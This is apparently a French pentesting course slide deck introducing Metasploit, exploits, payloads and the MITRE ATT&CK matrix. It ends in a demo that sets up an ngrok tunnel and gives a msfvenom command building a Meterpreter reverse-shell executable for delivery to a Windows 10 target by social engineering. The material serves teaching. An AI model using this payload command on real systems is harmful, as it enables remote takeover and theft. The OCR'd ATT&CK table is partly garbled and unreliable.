



#### PLAN



#### INTRODUCTION

- Histoire
- Différents termes importants : exploit, pentesting, ...
- Généralités sur Metasploit



#### FONCTIONNALITÉS

- Description des modules de l'outil
- Utilisation concrète
- Mise en route



#### DÉMONSTRATIONS

• Démonstrations d'attaques

### INTRODUCTION

#### HISTOIRE







Un des plus utilisé au monde :

- ✓ Facilité d'utilisation
- ✓ Flexibilité

### EXPLOIT

- Exploitation d'une vulnérabilité d'un système, une application ou un service.
- Attaquer sa cible
- Exécution du code de cet exploit
- Trouver des exploits :
  - https://www.exploit-db.com/
  - <u>http://cve.mitre.org/</u>
  - <u>https://blog.osvdb.org/</u>
  - <u>https://www.securityfocus.com/</u>
  - <u>https://insecure.org/sploits.html</u>
  - <u>https://packetstormsecurity.com/</u>











### PAYLOAD

- Délivré par un « exploit »
- Morceau de code que l'attaquant ou testeur souhaite que le système exécute
- Un des plus connus est Meterpreter, beaucoup de possibilités :
  - se déplacer
  - télécharger des fichiers présents sur la cible
  - d'attaquer les autres machines sur le même réseau

#### SHELLCODE

- Ensemble d'instructions
- Écrit en assembleur
- S'il est bien exécuté, permet de fournir à l'attaquant une invite de commande shell ou Meterpreter.

# PENTESTING

- Évaluation proactive de la sécurité informatique
- Simuler des attaques
- Identifier et corriger les vulnérabilités d'un système avant qu'elles ne soient exploitées par des cybercriminels





#### SCHEMA MITRE ATT&CK

| Reconnaissance                       | Resource<br>Development       | Initial Access                        | Execution                       | Persistence                 | Privilege<br>Escalation     | Defense Evasion                          | Credential<br>Access            | Discovery                            | Lateral<br>Movement                   | Collection                      | Command and<br>Control            | Exfiltration                       | Impact                       |
|--------------------------------------|-------------------------------|---------------------------------------|---------------------------------|-----------------------------|-----------------------------|------------------------------------------|---------------------------------|--------------------------------------|---------------------------------------|---------------------------------|-----------------------------------|------------------------------------|------------------------------|
| 10 techniques                        | 8 techniques                  | 10 techniques                         | 14 techniques                   | 20 techniques               | 14 techniques               | 43 techniques                            | 17 techniques                   | 32 techniques                        | 9 techniques                          | 17 techniques                   | 17 techniques                     | 9 techniques                       | 14 techniques                |
| ctive Scanning <sub>(3)</sub>        | Acquire Access                | Content Injection                     | Cloud Administration<br>Command | Account<br>Manipulation (6) | Abuse Elevation<br>Control  | Abuse Elevation Control<br>Mechanism (5) | Adversary-in-the-<br>Middle (3) | Account Discovery (4)                | II Exploitation of<br>Remote Services | Adversary-in-the-<br>Middle (3) | Application Layer<br>Protocol (4) | Automated<br>Exfiltration (1)      | Account Access<br>Removal    |
| ather Victim Host<br>formation (4)   | Acquire<br>Infrastructure (8) | Drive-by<br>Compromise                | Command and                     | BITS Jobs                   | Mechanism (5)               | Access Token                             | Brute Force (4)                 | Application Window<br>Discovery      | Internal                              | Archive Collected               | Communication                     | Data Transfer                      | Data Destruction             |
| ather Victim Identity                | Compromise<br>Accounts (3)    | Exploit Public-<br>Facing Application | Container                       | Boot or Logon<br>Autostart  | Manipulation (5)            | BITS Jobs                                | Credentials from<br>Password    | Browser Information<br>Discovery     | Lateral Tool                          | Audio Capture                   | Removable Media                   | Exfiltration Over                  | Data Encrypted for<br>Impact |
| ather Victim Network                 |                               | External Remote                       | Administration<br>Command       | Execution (14)              | Account<br>Manipulation (6) | Build Image on Host                      | Stores (6)                      | Cloud Infrastructure                 | Transfer                              | Automated                       | Content Injection                 | Alternative<br>Protocol (3)        | Data Manipulation            |
| normation (6)                        |                               | Services                              | Deploy Container                | Initialization              | Boot or Logon               | Debugger Evasion                         | Credential Access               | Discovery                            | Session I                             |                                 | Data Encoding (2)                 | Exfiltration Over                  | Defacement (2)               |
| ather Victim Org                     | Develop<br>Capabilities (4)   | Hardware<br>Additions                 | Exploitation for Client         | Scripts (5)                 | Execution (14)              | Deobfuscate/Decode Files                 | Forced                          | Cloud Service Dashboard              | Hijacking (2)                         | Browser Session<br>Hijacking    | Data<br>Obfuscation (3)           | C2 Channel                         | Disk Wipe (2)                |
| hishing for                          | Establish                     | Phishing (a)                          | Execution                       | Browser<br>Extensions       | Boot or Logon               | or Information                           | Authentication                  | Cloud Service Discovery              | Remote<br>Services (8)                | Clipboard Data                  | Dynamic                           | Exfiltration Over<br>Other Network | Endpoint Denial of           |
| formation (4)                        | Accounts (3)                  | Poplication                           | Inter-Process                   | II Compromise Client        | Initialization              | Deploy Container                         | Forge Web                       | Cloud Storage Object                 | Poplication                           | Data from Cloud                 | Resolution (3)                    | Medium (1)                         | Service (4)                  |
| earch Closed                         | Obtain                        | Through                               | Notice ADI                      | Software Binary             | Occupito (5)                | Direct Volume Access                     |                                 | Discovery<br>Ocataless ad December 1 | Through                               | Storage                         | Encrypted                         | Exfiltration Over                  | Financial Theft              |
| ources (2)                           | Capabilities (6)              | Removable Media                       | Native API                      | Create Account (3)          | System Process (4)          | Domain Policy                            | Input Capture (4)               | Discovery                            | Removable Media                       | Data from                       | Channel (2)                       | Medium (1)                         | Firmware Corrupti            |
| earch Open Technical<br>atabases (5) | II Stage<br>Capabilities (6)  | Supply Chain<br>Compromise (3)        | Scheduled<br>Task/Job (5)       | " Create or Modify          | Domain Policy               | Modification (2)                         | Modify<br>Authentication        | Debugger Evasion                     | Software<br>Deployment Tools          | Configuration<br>Repository (2) | Fallback Channels                 | Exfiltration Over                  | Inhibit System               |
| earch Open                           | (6)                           | Trusted                               | Serverless Execution            | System Process (4)          | Modification (2)            | Execution Guardrails (1)                 | Process (8)                     | Device Driver Discovery              | Taint Shared                          | Data from                       | Ingress Tool<br>Transfer          | Web Service (4)                    | Recovery                     |
| lebsites/Domains (3)                 |                               | Relationship                          | Charad Madulas                  | Event Triggered             | Escape to Host              | Exploitation for Defense                 | Multi-Factor                    | Demois Trust Discovery               | Content                               | Information                     | II Multi Otaga                    | Scheduled                          | Network Denial of            |
| earch Victim-Owned                   | -                             | Valid Accounts (4)                    | Shared Modules                  | Execution (16)              | Event Triggered             | Evasion                                  | Interception                    | Domain Trust Discovery               | Use Alternate                         | Repositories (3)                | Channels                          | Transfer                           | Service (2)                  |
| /ebsites                             |                               |                                       | Software Deployment             | External Remote             | Execution (16)              | File and Directory<br>Permissions        | Multi-Factor                    | File and Directory                   | Authentication                        | Data from Local                 | Non-Application                   | Transfer Data to                   | Resource Hijackin            |
|                                      |                               |                                       |                                 |                             | Exploitation for            | Modification (2)                         | Authentication                  |                                      | (4)                                   |                                 | Layer Protocol                    | cicda /iccount                     | Service Stop                 |
|                                      |                               |                                       | System Services (2)             | Flow (12)                   | II Privilege Escalation     | Hide Artifacts (11)                      | Generation                      | Group Policy Discovery               |                                       | Shared Drive                    | Non-Standard Port                 |                                    | System                       |
|                                      |                               |                                       | User Execution (3)              | 11                          | Hijack Execution            | V. 7                                     |                                 | Log Enumeration                      |                                       |                                 |                                   |                                    | Shutdown/Reboot              |

#### ATT&CK Matrix for Enterprise

layout: side - show sub-techniques hide sub-techniques

## FONCTIONNALITÉS



### METASPLOIT, L'OUTIL DE PENTESTING PAR EXCELLENCE ?

- Modules auxiliaires
- Modules de chiffrement
- Modules d'évasion
- Modules d'exploitation
- Modules NOP
- Modules de payload

### POURQUOI UN SI GRAND SUCCÈS ?

- Grande quantité d'exploits de failles de sécurité
- Exploitation de manière automatisée et rapide
- Outils de maintien d'accès et d'interaction avec les systèmes pénétrés
- Rapport d'exploitation : très utile pour les pentests



#### ET SI ON LANÇAIT METASPLOIT ?

👃 msfconsole ~



<u>msf6</u> >

### DÉMONSTRATIONS D'EXPLOITS

# DÉMONSTRATION N°1 (PRÉREQUIS ET DONNÉES CONNUES) :



#### RECONNAISSANCE

- Étapes de reconnaissances effectuées et on connaît donc le système cible.
- Machine Windows 10 avec l'antivirus
   Windows Defender
- On délivrera le malware dans un programme exécutable via SE.







#### 1<sup>ÈRE</sup> ÉTAPE : CRÉATION D'UN SERVEUR

- Utilisation d'un service de proxy inverse permettant de créer des tunnels (Ngrok).
- Redirection du port 2023 vers le service.
- Obtention d'une adresse ainsi qu'un port sur lesquels le malware communiquera.

|                               | theop       | hile@kal |           |          |          |               |  |
|-------------------------------|-------------|----------|-----------|----------|----------|---------------|--|
| ngrok                         |             |          |           |          |          |               |  |
| Build better APIs with ngrok. | Early       | access:  | ngrok.co  | m/early- | access   |               |  |
| Session Status                | online      |          |           |          |          |               |  |
| Account                       | Theoph      | ile REY  | (Plan: F  | ree)     |          |               |  |
| Version                       | 3.4.0       |          |           |          |          |               |  |
| Region                        | Europe (eu) |          |           |          |          |               |  |
| Latency                       | 59ms        |          |           |          |          |               |  |
| Web Interface                 | http:/      | /127.0.0 | 0.1:4040  | - 10/0/  | . 1 1    | h + - 0 0 0 0 |  |
| Forwarding                    | tcp://      | 0.τcp.e  | I.ngrok.1 | 0:19424  | -> local | .nost:2023    |  |
| Connections                   | ttl         | opn      | rt1       | rt5      | p50      | p90           |  |
|                               | Ø           | 0        | 0.00      | 0.00     | 0.00     | 0.00          |  |



#### 2<sup>E</sup> ÉTAPE : CRÉATION DU MALWARE (PAYLOAD)

- On utilisera msfvenom (outil open source préinstallé dans Kali Linux permettant de générer des payloads en utilisant les exploits disponibles dans Metasploit par exemple).

#### Commande :

msfvenom -p windows/meterpreter/reverse\_tcp LHOST = 0.tcp.eu.ngrok.io LPORT = 19424 -f exe > CeciEstUnReverseShell.exe

